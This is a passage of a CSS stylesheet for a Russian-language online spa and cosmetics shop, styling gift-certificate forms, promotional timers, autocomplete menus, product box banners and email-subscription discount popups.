    left: 202px;
  }
}
@media (min-width: 768px) and (max-width: 1199px){
  .stock_line-icon,
  .stock-center_block_wrapper{
    padding-left: 10px;
  }
  .stock_line {
    background: url("/local/2016/css/../img/stock_line_bg.png") 30px 100% no-repeat #25262a;
    height: 280px;
  }
  .stock-last_block_wrapper{
    margin-right: -15px;
  }


  .stock-gift,.stock-percent{

    width: 100%;
  }
  .stock-timer_days_letter{
    top: 98px;
    left: 21px;
  }
  .stock-timer_hours_letter{
    top: 98px;
    left: 69px;
  }
  .stock-timer_minutes_letter{
    top: 98px;
    left: 125px;
  }
  .stock-timer_seconds_letter{
    top: 98px;
    left: 183px;
  }
}

.certificate {
  width: 100%;
}

.certificate-about {
  padding-top: 53px;
  padding-bottom: 39px;
  background: url("/local/2016/css/../img/bg-sertificate.png") center top #292a2e;;
}

.certificate-head {
  font-size: 14px;
  line-height: 20px;
  color: #ffffff;
  text-align: center;
}

.certificate-head h1 {
  margin-bottom: 37px;
  font-size: 50px;
  font-weight: 400;
  color: #e463a0;
  text-transform: uppercase;
}

.certificate-head p {
  font-family: Georgia, serif;
}

.certificate-card {
  margin: 60px auto 0;
  width: 800px;
  max-width: 100%;
  background: #181a1d;
}

.certificate-card:before, .certificate-card:after {
  content: " ";
  display: table;
}

.certificate-card:after {
  clear: both;
}

.certificate-card-img {
  float: left;
  width: 62.5%;
}

@media (max-width: 768px) {
  .certificate-card-img {
    width: 100%;
  }

  .certificate-card-img img {
    width: 100%;
  }
}

.certificate-card-content {
  float: left;
  width: 37.5%;
  padding: 20px;
  font-size: 16px;
  line-height: normal;
  color: #56575c;
}

@media (max-width: 768px) {
  .certificate-card-content {
    width: 100%;
  }
}

.certificate-card-content textarea {
  height: 250px;
  border: 1px solid #2d2e32;
  resize: none;
}

@media (max-width: 1200px) {
  .certificate-card-content textarea {
    height: 220px;
  }
}

.certificate-card-logo {
  margin-top: 2px;
  margin-bottom: 22px;
}

.certificate-card-logo img {
  max-width: 145px;
}

.certificate-amount {
  margin-top: 86px;
  font-size: 14px;
  color: #ffffff;
  text-align: center;
}

@media (max-width: 768px) {
  .certificate-amount {
    margin-top: 40px;
  }
}

.certificate-amount p {
  font-family: Georgia, serif;
}

.certificate-amount-title {
  font-size: 22px;
  color: #ffffff;
  text-transform: uppercase;
  text-align: center;
  line-height: normal;
}

.certificate-amount-selection {
  margin-top: 38px;
  margin-bottom: 29px;
  text-align: center;
}

.certificate-your-sum {
  margin-right: 33px;
  display: inline-block;
  vertical-align: top;
}

@media (max-width: 768px) {
  .certificate-your-sum {
    width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }
}

.certificate-your-sum input {
  width: 130px;
  height: 40px;
  background: #ffffff;
  border: none;
}

.certificate-your-sum .rouble {
  margin-top: 15px;
  display: inline-block;
  vertical-align: top;
  color: #ffffff;
}

@media (max-width: 768px) {
  .certificate-your-sum .rouble {
    display: none;
  }
}

.certificate-amount-radio {
  margin: 0 3px;
  display: inline-block;
  vertical-align: top;
}

@media (max-width: 768px) {
  .certificate-amount-radio {
    margin: 0 5px 10px;
  }
}

.certificate-amount-radio input {
  display: none;
}

.certificate-amount-radio .rouble {
  margin-top: 15px;
  display: inline-block;
  vertical-align: top;
  color: #ffffff;
}

.certificate-amount-radio span {
  width: 90px;
  height: 40px;
  line-height: 46px;
  display: block;
  background: #55575b;
  font-size: 28px;
  color: #ffffff;
  text-align: center;
  cursor: pointer;
}
.certificate-amount-radio span.active{
  background: #e463a0;
}
.certificate-data {
  padding-top: 40px;
  padding-bottom: 60px;
  background: #f3f3f3;
}

.certificate-data-col {
  float: left;
  width: 50%;
  padding-top: 16px;
}

@media (max-width: 768px) {
  .certificate-data-col {
    width: 100%;
  }
}

.certificate-data-col:nth-child(2n) {
  padding-left: 60px;
}

@media (max-width: 1200px) {
  .certificate-data-col:nth-child(2n) {
    padding-left: 20px;
  }
}

@media (max-width: 768px) {
  .certificate-data-col:nth-child(2n) {
    padding-left: 0;
  }
}

.certificate-data-col:nth-child(2n) .certificate-data-content label span {
  width: 20%;
}

@media (max-width: 1200px) {
  .certificate-data-col:nth-child(2n) .certificate-data-content label span {
    width: 25%;
  }
}

.certificate-data-col:nth-child(2n) .certificate-data-content label input {
  width: 75%;
}

@media (max-width: 1200px) {
  .certificate-data-col:nth-child(2n) .certificate-data-content label input {
    width: 70%;
  }
}

.certificate-data-title {
  padding-left: 120px;
  font-size: 28px;
  color: #25262a;
  text-transform: uppercase;
}

.certificate-data-content {
  margin-top: 40px;
  padding-left: 20px;
}

@media (max-width: 768px) {
  .certificate-data-content {
    padding-left: 0;
  }
}

.certificate-data-content label {
  position: relative;
  display: block;
  margin-bottom: 20px;
}

.certificate-data-content label span {
  width: 18%;
  display: inline-block;
  vertical-align: middle;
  font-size: 10px;
  color: #9a9ba0;
  font-family: Georgia, serif;
  text-transform: uppercase;
}

@media (max-width: 768px) {
  .certificate-data-content label span {
    width: 25%;
  }
}

.certificate-data-content input {
  display: inline-block;
  vertical-align: middle;
  width: 67%;
  height: 40px;
  border: 1px solid #ccccce;
}

.icon-certificate-data-date {
  position: absolute;
  right: 14px;
  top: 50%;
  margin-top: -7px;
  background: url("/local/2016/css/../img/icon-calendar.png");
  width: 14px;
  height: 14px;
}

.certificate-data-wrap {
  position: relative;
  width: 100%;
  float: left;
}

.certificate-data-wrap:after {
  position: absolute;
  content: "";
  top: 0;
  left: 50%;
  margin-left: -1px;
  width: 1px;
  height: 100%;
  background: #ccccce;
}

@media (max-width: 768px) {
  .certificate-data-wrap:after {
    display: none;
  }
}

.certificate-data-footer {
  margin-top: 50px;
  padding-top: 51px;
  width: 100%;
  float: left;
  text-align: center;
  border-top: 3px solid #25262a;
  font-family: Georgia, serif;
}

.certificate-data-buttons {
  margin-top: 32px;
}

.certificate-data-buttons button {
  margin: 0 10px;
  width: 140px;
  height: 40px;
  display: inline-block;
  font-size: 14px;
  font-style: italic;
  background: none;
  border: 1px solid #25262a;
}

@media (max-width: 768px) {
  .certificate-data-buttons button {
    margin: 0;
  }
  #basket_items .cart-orders-table__item .col-xs-12.col-md-5{
    text-align: center;
  }
}

.certificate-data-buttons button.submit {
  background: #25262a;
  color: #ffffff;
}

.certificate-data-date-input {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: 138px;
  max-width: 100%;
}

.certificate-data-date-input input {
  width: 100% !important;
}
#input-your-sum{
  color: #25262a;
}

.clipboardCodeButton-wrapper{
  margin-left: 184px;
  margin-top: 10px;
  margin-bottom: 13px;
}
#clipboardCodeButton{
  padding: 14px 38px;
}
@media (max-width: 767px){
  .clipboardCodeButton-wrapper{
    margin-left: 0px;
    margin-top: 10px;
    margin-bottom: 24px;
  }
  #clipboardCodeButton{
    padding: 14px 13px;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .clipboardCodeButton-wrapper{
    margin-left: 124px;
    margin-top: 5px;
    margin-bottom: 13px;
  }
  #clipboardCodeButton{
    padding: 14px 6px;
  }
}

/** Стили для Twitter Typeahead */
.twitter-typeahead{
  width: 100%;
}

.twitter-typeahead .tt-menu{
  width: 100%;
  border: 1px solid #ccc;
  background: white;
  color: #aba8ac;
  font-size: 14px;
  margin-top: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  padding: 5px 5px 3px 5px;
  -webkit-box-shadow: 0 2px 3px #c7c7c7;
  -moz-box-shadow: 0 2px 3px #c7c7c7;
  box-shadow: 0 2px 3px #c7c7c7;
}

.twitter-typeahead  .tt-menu .tt-suggestion{
  padding: 10px 10px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  margin-bottom: 2px;
  cursor: pointer;
}

.twitter-typeahead  .tt-menu .tt-suggestion .tt-highlight{
  color: black;
}

.twitter-typeahead  .tt-menu .tt-suggestion.tt-cursor,
.twitter-typeahead  .tt-menu .tt-suggestion:hover{
  background-color: #E0E8EA;
}

/* popup fix */
.popup-window-titlebar{
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 5rem;
  text-align: center;
}

.popup-window.popup-window-with-titlebar{
  width: 100%;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: 0;
  padding: 50px 41px;
  display: block;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.popup-window-with-titlebar .popup-window-content{
  background-color: #fff !important;
}
.popup-window-buttons{
  padding: 0;
  margin: 20px 10px 7px 10px;
}
.popup-window-buttons .bx_bt_button {
  font-size: 1.4rem;
}
.popup-window-close-icon{
  opacity: 1;
}
.popup-window-with-titlebar .popup-window-content{
  padding: 0;
}
.popup-empty-location{
  display: none;
  width: 96%;
  margin: 10px 2%;
  text-align: center;
}
.popup-window .popup-text-discount {
  margin-top: 25px;
  text-align: center;
  font-size: 1.55rem
}
.popup-window .popup-text-discount a{
  text-decoration: underline;
}
@media (min-width: 768px) {
  .popup-window.popup-window-with-titlebar {
    width: 600px;
  }
}
@media (max-width: 560px) {
  .popup-window-titlebar {
    font-size: 2.5rem;
  }
}

.ui-autocomplete{
  width: 100%;
  border: 1px solid #ccc;
  background: white;
  color: #aba8ac;
  font-size: 14px;
  margin-top: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  padding: 5px 5px 3px 5px;
  -webkit-box-shadow: 0 2px 3px #c7c7c7;
  -moz-box-shadow: 0 2px 3px #c7c7c7;
  box-shadow: 0 2px 3px #c7c7c7;
}

.ui-autocomplete .ui-menu-item{
  padding: 10px 10px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  margin-bottom: 2px;
  cursor: pointer;
  list-style:none;
}

.ui-autocomplete .ui-menu-item .ui-state-focus{
  color: black;
}

.ui-autocomplete .ui-menu-item:hover{
  background-color: #E0E8EA;
}

.ui-helper-hidden-accessible {
  position: absolute;
  left: -9999px;
}

.close_utm{
  display: block;
  float: right;
}
.close_utm:hover{
  cursor: pointer;
}

@media (max-width: 767px) {
  .banner {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .banner {
    display: block !important;
  }
}
.catalog__description-wrapper.hidden-xs{
  display:block !important;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 14px;
  color: #9a9ba0;
  margin-bottom: 40px;
}
.catalog__description-wrapper.hidden-xs .spadream-logo{
  display:none;
}
.video-cat{
  margin-bottom:25px;
}
.video-cat-mobile{
  margin-bottom:15px;
  border-bottom: 3px solid;
}
.video-cat .video-js{
  opacity:0.8;
}
.video-cat .vjs-playing.video-js{
  opacity:1;
}
.video-cat .video-js .vjs-big-play-button{
  background: none;
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.video-cat .video-js:hover .vjs-big-play-button,.video-cat .video-js .vjs-big-play-button:focus{
  background: none;
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.video-cat-mobile span,.video-cat span{
  display:inline-block;
  margin:10px 0;
}
.free_delivery_block{
  font-size: 1.85rem;
  line-height: 1.85rem;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
}
@media (min-width: 1200px) {
  .free_delivery_block{
    margin-top: 22px;
    padding-left: 80px;
  }
}
.free_delivery_block span{
  display: block;
  font-size: 1.85rem;
  line-height: 2rem;
  color: #e463a0;
}
.cart-drawingup__section .pay-card{
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
}

.check_privacy-error{
  color: #e463a0;
  display: none;
  font-size: 13px;
  /*margin-top: 10px;*/
  font-family: Georgia, "Times New Roman", Times, serif;
}


/**
* pop-up ExpertSender
*
*/

@font-face{
  font-family: 'BebasNeue_Book';
  src: local("BebasNeue_Book"),
  url(/local/2016/css/../fonts/BebasNeue_Book.otf);
  font-weight: normal;
}

.overlay {
  position:fixed;
  left:0;
  top:0;
  width:100%;
  height:100%;
  text-align:center;
  background: rgba(0,0,0,.5);
  z-index: 110;
}
.overlay:after {
  display:inline-block;
  *display:inline;
  *zoom:1;
  height:100%;
  width:0;
  vertical-align:middle;
  content:'';
}
.overlay_ie {
  background:#010101;
  opacity:.5;
  filter:alpha(opacity=50)
}
.valignfix{
  display:inline-block;
  *display:inline;
  *zoom:1;
  width:0;
  height:100%;
  vertical-align:middle
}
#popup-subscribe #form{
  width: 100%;
  max-width:500px;
  background: #ffffff;
  display:inline-block;
  *display:inline;
  *zoom:1;
  position:relative;
  vertical-align:middle;
}
#popup-subscribe #form *{
  font-family:BebasNeue_Book, sans-serif;
  font-size:0px;
  line-height:0px;
  color:#242424;
  font-style:normal;
  text-align:center;
}

#popup-subscribe #form a:hover{
  text-decoration:none;
}
#popup-subscribe #form img{
  display:block;
}
#form .clear{
  clear:both;
}
.clear{
  clear:both;
}
#popup-subscribe #form .close{
  position:absolute;
  width:30px;
  height:30px;
  right:-55px;
  top:-40px;
  background:url('/local/2016/css/../img/270717_x.png') center no-repeat;
  cursor:pointer;
}

.wrap{
  width: 100%;
  padding-bottom: 30px;
}

.image img{
  width: 100%;
  height: auto;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.wrap h2{
  font-family: 'BebasNeue_Book', sans-serif;
  font-size: 31px;
  color: #25262a;
  line-height: normal;
  text-transform: uppercase;
  text-align: center;
  margin: 37px 0 26px 0;
}

.wrap .btn{
  display: block;
  width: 100%;
  max-width: 150px;
  margin: 0 auto 25px;
  background: #25262a;
  font-family: 'BebasNeue_Book', sans-serif;
  font-size: 22px;
  font-style: normal;
  line-height: 50px;
  color: #ffffff;
  text-decoration: none;
}

.wrap a{
  font-family: Georgia, serif;
  font-size: 13px;
  line-height: 22px;
  color: #9b9b9b;
  font-style: italic;
  text-decoration: none;
  border-bottom: 1px solid #d0d0d0;
}

@media screen and (max-width: 960px) {
  #popup-subscribe #form{
    margin-top: 50px;
  }

  #popup-subscribe #form .close{
    right: 0;
  }

  #popup-subscribe .wrap h2{
    font-size: 28px;
    margin: 20px 0 20px 0;
  }
}


#popup-subscribe input[type="checkbox"]+span,
#popup-subscribe input[type="radio"]+span{
  -webkit-appearance:none;
  width:14px;
  height:14px;
  border:1px solid #e6e6e6;
  outline:none;
  margin:0;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  display:inline-block;
  float: left;
  margin-top: 2px;
}

#popup-subscribe input[type="checkbox"]:checked+span:before{
  content: "";
  display: block;
  width: 6px;
  height: 12px;
  border: 0 solid #25262a;
  border-width: 0 2px 2px 0;
  -webkit-transform: rotateZ(45deg);
  margin: -5px 6px;
  pointer-events: none;
}

#popup-subscribe .check{
  max-width: 340px;
  width: 100%;
  margin: 19px auto 0;
}

#popup-subscribe .check p{
  padding: 0;
  margin: 0;
  font-size: 11px;
  font-family: Arial, sans-serif;
  color: #a9a9a9;
  margin-left: 10px;
  line-height: 18px;
}

#popup-subscribe .check p a{
  color: #a5a5a5;
  text-decoration: none;
  border-bottom: 1px solid #a5a5a5;
  font-size: 11px;
}

#popup-subscribe form{
  max-width: 340px;
  width: 100%;
  margin: 0 auto;
}

#popup-subscribe input[type="email"]{
  max-width: 204px;
  width: 100%;
  display: inline-block;
  border: 1px solid #56575c;
  padding-left: 14px;
  font-family: 'BebasNeue_Book', sans-serif;
  font-size: 15px;
  line-height: 36px;
  color: #56575c;
  outline: none;
  vertical-align: top;
}

#popup-subscribe input[type="submit"]{
  max-width: 112px;
  width: 100%;
  display: inline-block;
  font-family: 'BebasNeue_Book', sans-serif;
  font-size: 22px;
  line-height: 38px;
  color: #ffffff;
  background: #25262a;
  border: 0;
  outline: none;
  vertical-align: top;
  margin-left: 4px;
}

#popup-subscribe input[type="submit"]:hover{
  cursor: pointer;
}


@media (max-width: 340px){
  input[type="submit"]{
    margin-top: 10px;
  }
}

@media screen and (max-width: 960px) {
  #popup-subscribe #form{
    margin-top: 50px;
  }

  #popup-subscribe #form .close{
    right: 0;
  }

  .wrap h2{
    font-size: 28px;
    margin: 20px 0 20px 0;
  }

  input[type="submit"]{
    /*margin-top: 10px;*/
    margin-left: 0;
    max-width: 300px;
  }

  input[type="email"]{
    max-width: 284px;
  }

  .check{
    padding: 0 10px;
  }
}

#popup-subscribe #form .error-message {
  text-align: left;
  padding: 5px 8px;
  color: red;
}

/**
*
* /pop-up ExpertSender
*/

.spadream-boxes .container {
  width: 1200px;
  padding: 0;

}
.spadream-boxes .pagination {
  padding-top: 30px;
}
.spadream-boxes .pagination__nav-arrows {
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.spadream-boxes h1 {
  margin-bottom: 40px;
  font-size: 5rem;
  text-align: center;
}
.spadream-boxes h2 {
  margin-bottom: 30px;
  font-size: 2.8rem;
  text-align: center;
}
.spadream-boxes__wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.spadream-boxes__item-wrapper {
  width: 50%;
  padding: 10px;
}
.spadream-boxes__item{
  height: 500px;
  padding-top: 250px;
  padding-left: 40px;
  background-image: url('/local/2016/css/../img/bg-smart-box-preview.png');
  background-repeat: no-repeat;
  background-position: 50% 50%;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
}
.spadream-boxes__item--orange{
  background-color: #f57e25;
}
.spadream-boxes__item--blue{
  background-color: #39c8d5;
}
.spadream-boxes__item--green{
  background-color: #4fc543;
}
.spadream-boxes__date{
  margin-bottom: 5px;
  font-size: 2.8rem;
  line-height: 2.8rem;
  color: #fff;
}
.spadream-boxes__year{
  color: #fff200;
}
.spadream-boxes__item-title{
  margin-bottom: 10px;
  color: #fff;
  font-size: 7rem;
  line-height: 6rem;
}
.spadream-boxes__item-title h1{
  color: #fff;
  font-size: 7rem;
  line-height: 6rem;
}
.spadream-boxes__price {
  font-size: 5rem;
  line-height: 4.4rem;
  color: #fff;
}
.spadream-boxes__price .rouble {
  font-size: 3rem;
  color: #fff200;
}
.spadream-boxes__item-title span.color-mod{
  color: #fff200;
}

.spadream-boxes__item .btn {
  display: inline-block;
}

.spadream-box__banner {
  position: relative;
  height: 470px;
  padding-top: 60px;
  background-image: url('/local/2016/css/../img/bg-smart-box.png');
  background-repeat: no-repeat;
  background-position: 100% 50%;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
}
.spadream-box__banner--orange{
  background-color: #f57e25;
}
.spadream-box__banner-content {
  position: relative;
  width: 400px;
  min-height: 370px;
}
.spadream-box__banner-content .spadream-boxes__price {
  position: relative;
  display: inline-block;
  vertical-align: bottom;
  padding-right: 60px;
}
.spadream-box__banner-content .rouble {
  position: absolute;
  right: 27px;
  top: 10px;
}
.spadream-box__banner-content .spadream-boxes__date{
  margin-bottom: 15px;
}
.spadream-box__banner-content .spadream-boxes__item-title {
  position: relative;
  margin-bottom: 37px;
}
.spadream-box__banner-content .spadream-boxes__item-title:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 2px;
  background: #fff;
  left: 0;
  bottom: -15px;
}
.spadream-box__banner-content .btn {
  display: inline-block;
  vertical-align: bottom;
}
.spadream-boxes__text {
  font-size: 2.2rem;
  line-height: 2.6rem;
  color: #fff;
}
.spadream-box__banner-content .spadream-boxes__text {
  position: absolute;
  bottom: 0;
}
.spadream-box__banner-content .spadream-boxes__text img {
  display: block;
  width: 34px;
  margin-bottom: 10px;
}

.spadream-box .product-carousel {
  padding-top: 0;
}

@media screen and (max-width: 1290px) {
  .spadream-boxes .container {
    width: -webkit-calc(100vw - 90px);
    width: -moz-calc(100vw - 90px);
    width: calc(100vw - 90px);
  }
}

@media screen and (max-width: 1200px) {
  .spadream-boxes .container {
    width: 740px;
  }
  .spadream-boxes__wrapper {
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }

  .spadream-boxes__item-wrapper {
    width: 100%;
  }
  /*.spadream-box__banner {*/
  /*background-position: 10% 50%;*/
  /*}*/
}

@media screen and (max-width: 768px) {
  .spadream-boxes .container {
    width: -webkit-calc(100vw - 16px);
    width: -moz-calc(100vw - 16px);
    width: calc(100vw - 16px);
  }
  .spadream-boxes__item {
    height: 75vw;
    padding-top: 37vw;
  }
}

@media screen and (max-width: 600px) {
  .spadream-boxes__item-title h1 {
    font-size: 5rem;
    line-height: 4rem;
  }
  .spadream-box__banner-content {
    width: 100%;
    max-width: 320px;
  }
  .spadream-box__banner-content .spadream-boxes__price {
    padding-right: 50px;
  }
  .spadream-box__banner-content .rouble {
    right: 20px;
  }
}

@media screen and (max-width: 480px) {
  .spadream-boxes__item {
    height: 330px;
    padding-top: 145px;
    padding-left: 20px;
    background-position: 0 0;
  }
  .spadream-boxes__item-wrapper {
    width: 100%;
    padding: 10px 5px;
  }
  .spadream-boxes__item .btn {
    padding: 12px 25px;
  }
  .spadream-box__banner {
    padding-top: 6%;
    background-image: url('/local/2016/css/../img/bg-smart-box-mobile.png');
    background-repeat: no-repeat;
    background-position: 100%;
  }
  .spadream-box__banner-content {
    min-height: 420px;
  }
}

/* popup 5% discount */

#popup-subscribe-v2 {
  display: none;
  width: 100%;
  min-width: 320px;
  z-index: 100;
  position: fixed;
  bottom: 0;
  background: url("/local/2016/css/../img/src_2_h220_tiny.jpg") -60px center no-repeat;
  background-color: #f1f2f7;
}

#popup-subscribe-v2 .js-popup-es__step2, #popup-subscribe-v2 .js-popup-es__step3 {
  display: none;
}

#popup-subscribe-v2 .discount-num, #popup-subscribe-v2 .discount-per {
  font-size: 22px;
}

#popup-subscribe-v2 .discount-per {
  margin: 0 0 0 7px;
}

#popup-subscribe-v2__close {
  width: 20px;
  height: 20px;
  position: absolute;
  top: 21px;
  right: 24px;
  cursor: pointer;
}

#popup-subscribe-v2 #popup-subscribe-v2__close:before, #popup-subscribe-v2 #popup-subscribe-v2__close:after {
  content: '';
  display: inline-block;
  width: 28px;
  border-top: 2px solid #e463a0;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  position: absolute;
  top: 9px;
  left: -4px;
}

#popup-subscribe-v2 #popup-subscribe-v2__close:after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.popup-subscribe-v2__wrap {
  width: 320px;
  overflow: hidden;
  position: relative;
  margin: auto;
  padding: 20px;
}

#popup-subscribe-v2 .step1_container {
  height: 60px;
  background-image: url(/local/2016/css/../img/src_1_cut_h110_tiny.jpg);
  background-position: -92px 0px;
  -webkit-background-size: 290px 290px;
  -moz-background-size: 290px;
  background-size: 290px;
  background-color: #000815;
  background-repeat: no-repeat;
}

#popup-subscribe-v2__discount {
  float: left;
  color: #e463a0;
  line-height: 22px;
}

#popup-subscribe-v2__text-01 {
  float: left;
  font-size: 22px;
  margin: 0 0 0 8px;
  line-height: initial;
  color: #fff;
  width: 200px;
  line-height: 22px;
}

#popup-subscribe-v2 .email-container {
  position: relative;
}

#popup-subscribe-v2 input[type="email"] {
  max-width: 100%;
  width: 260px;
}

#popup-subscribe-v2 .svg-input-arrow{
  width: 20px;
  height: 14px;
  fill: #e463a0;
}

#popup-subscribe-v2 .step1_container .arrow-position {
  margin: 0 0 0 16px;
}

#popup-subscribe-v2 .arrow-right:after {
  content: '';
  display: inline-block;
  position: absolute;
  right: 0;
  top: -7px;
  width: 11px;
  height: 11px;
  border: 3px solid #e463a0;
  border-left: none;
  border-bottom: none;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

#popup-subscribe-v2 .step2_container {
  height: 200px;
  /*padding: 16px 20px 0;*/
  background-color: #000815;
  line-height: normal;
  background-image: url(/local/2016/css/../img/src_1_cut_h110_tiny.jpg);
  background-repeat: no-repeat;
}

#popup-subscribe-v2 #popup-subscribe-v2__text-02 {
  font-size: 22px;
  width: 210px;
  color: #fff;
}

#popup-subscribe-v2 input {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
}

#popup-subscribe-v2 #email{
  margin: 11px 0 0 0;
}

#popup-subscribe-v2 button[type=submit] {
  border: none;
  background: none;
}

#popup-subscribe-v2 #subscribe-form {
  position: relative;
}

#popup-subscribe-v2 .step2_container .arrow-position {
  margin: 0;
  position: absolute;
  top: 24px;
  right: 30px;
}

#popup-subscribe-v2 .check {
  padding: 0;
  margin: 11px 0 0 2px;
}

#popup-subscribe-v2 #agree+span {
  border: 2px solid #e463a0;
  width: 16px;
  height: 16px;
  display: inline-block;
  float: left;
  margin: 0px 16px 0 0;
}

#popup-subscribe-v2 input[type="checkbox"]:checked+span {
  position: relative;
  background-color: #e463a0;
}

#popup-subscribe-v2 input[type="checkbox"]:checked+span:before {
  content: '';
  display: inline-block;
  position: absolute;
  top: 6px;
  left: 2px;
  border-top: 3px solid #FFF;
  width: 5px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

#popup-subscribe-v2 input[type="checkbox"]:checked+span:after {
  content: '';
  display: inline-block;
  position: absolute;
  top: 4px;
  left: 4px;
  border-top: 3px solid #FFF;
  width: 10px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

#popup-subscribe-v2 .check p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 18px;
  display: inline-block;
  width: 245px;
  color: #fff;
}

#popup-subscribe-v2 .step3_container {
  height: 200px;
  /*padding: 16px 20px 0;*/
  background-color: #000815;
  line-height: normal;
  font-size: 14px;
  margin: auto;
  background-image: url(/local/2016/css/../img/src_1_cut_h110_tiny.jpg);
  background-repeat: no-repeat;
}

.popup-subscribe-v2__text-03 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 39px;
  line-height: 39px;
  width: 280px;
  margin: auto;
  padding: 0 60px 0 0;
  color: #fff;
}

#popup-subscribe-v2 .colorBrown {
  color: #e463a0;
}

#popup-subscribe-v2 #goodGoods{
  display: inline-block;
  vertical-align: middle;
  margin: 0 0 0 10px;
  font-family: Georgia, "Times New Roman", Times, serif;
}

#popup-subscribe-v2 .smallText {
  font-size: 14px;
}

#popup-subscribe-v2 .btn-black {
  width: 200px;
  height: 40px;
  background: #000;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  font-size: 14px;
  color: #fff;
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  padding: 10px 0 0 0;
  margin: 9px 0 0 220px;
  border: 1px solid;
  float: right;
}

#popup-subscribe-v2 .error-message {
  color: #d50e51;
}

#popup-subscribe-v2 .error {
  border: 1px solid #d50e51 !important;
  color: #d50e51 !important;
  background-color: #000 !important;
}

#popup-subscribe-v2 .error-svg {
  fill: #d50e51;
}

/*
#popup-subscribe-v2 .error-input {
  border: 1px solid #F44336;
  color: #F44336;
}
*/

input#email:focus {
  border: 1px solid #e463a0;
  color: #e463a0;
}

@media(max-width: 599px){
  #popup-subscribe-v2 .step2_container {
    background-image: none;
  }

  #popup-subscribe-v2 .step3_container {
    background-image: none;
  }
}

@media(max-width: 1439px) {
  .dsplNone {
    display: none !important;
  }
}

@media(min-width: 600px) and (max-width: 1439px) {
  #popup-subscribe-v2 .discount-num {
    font-size: 50px;
  }

  #popup-subscribe-v2__close {
    top: 40px;
    right: 40px;
  }

  .popup-subscribe-v2__wrap {
    width: 380px;
    padding: 0 0 0 40px;
    margin: auto;
  }

  #popup-subscribe-v2__discount {
    margin: 20px 0 0 0;
  }

  #popup-subscribe-v2__text-01 {
    font-size: 28px;
    padding: 0;
    margin: 20px 0 0 10px;
    width: initial;
  }

  #popup-subscribe-v2 input[type="email"] {
    max-width: 100%;
    width: 360px;
  }

  #popup-subscribe-v2 .step1_container {
    height: 100px;
  }

  #popup-subscribe-v2 .step1_container .arrow-position {
    margin: 0 0 3px 39px;
  }

  #popup-subscribe-v2 #popup-subscribe-v2__text-02 {
    font-size: 22px;
    width: 100%;
    margin: 14px 0 0 0;
  }

  #popup-subscribe-v2 .step1_container {
    background-color: #000815;
    background-image: url(/local/2016/css/../img/src_1_cut_tab_h200_tiny.jpg);
    background-position: -105px -20px;
    -webkit-background-size: 460px 460px;
    -moz-background-size: 460px;
    background-size: 460px;
    padding: 20px 0 0 0;
  }

  #popup-subscribe-v2 .step2_container, #popup-subscribe-v2 .step3_container {
    background-color: #000815;
    background-image: url(/local/2016/css/../img/src_1_cut_tab_h200_tiny.jpg);
    background-position: -105px -20px;
    -webkit-background-size: 460px 460px;
    -moz-background-size: 460px;
    background-size: 460px;
    padding: 20px 0 0 0;
  }

  #popup-subscribe-v2 .discount-num, #popup-subscribe-v2 .discount-per {
    font-size: 28px;
  }

  #popup-subscribe-v2 .step2_container .arrow-position {
    top: 24px;
    right: 8px;
  }

  #popup-subscribe-v2 .check p {
    width: 360px;
  }

  #popup-subscribe-v2 .step3_container {
    background-position: -105px -20px;
    background-image: url(/local/2016/css/../img/src_1_cut_tab_h200_tiny.jpg);
